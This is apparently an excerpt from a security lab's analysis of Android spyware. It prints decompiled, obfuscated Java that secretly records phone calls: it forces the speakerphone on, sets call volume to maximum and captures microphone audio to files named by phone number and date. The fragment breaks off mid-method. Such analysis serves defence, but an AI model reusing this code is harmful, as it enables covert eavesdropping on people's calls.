 public void a(Context arg4, String arg5) {
if(arg4 != null) {
try {
File v0 = new File(ate.l);
if(!v0.isDirectory() || !v0.exists()) {
v0.mkdirs();
}
else {
}
if(PhonecallReceiver.a != null) {
PhonecallReceiver.a.stop();
PhonecallReceiver.a.reset();
PhonecallReceiver.a.release();
PhonecallReceiver.a = null;
}
Calendar v0_1 = Calendar.getInstance();
ate.p = "C_" + arg5 + "_" + String.valueOf(v0_1.get(5)) + "-" + String.valueOf(v0_1.get(2) + 1) + "-" + String.valueOf(v0_1.get(1))
Object v4_1 = arg4.getSystemService("audio");
((AudioManager)v4_1).setSpeakerphoneOn(true);
((AudioManager)v4_1).setStreamVolume(0, ((AudioManager)v4_1).getStreamMaxVolume(0), 0);
PhonecallReceiver.a = new MediaRecorder();
PhonecallReceiver.a.setAudioSource(1);
PhonecallReceiver.a.setOutputFormat(1);
MediaRecorder v4_2 = PhonecallReceiver.a;
v4_2.setOutputFile(ate.l + ate.p);
PhonecallReceiver.a.setAudioEncoder(1);
PhonecallReceiver.a.prepare();
PhonecallReceiver.a.start();
PhonecallReceiver.b = 1;
}
暗影安全实验室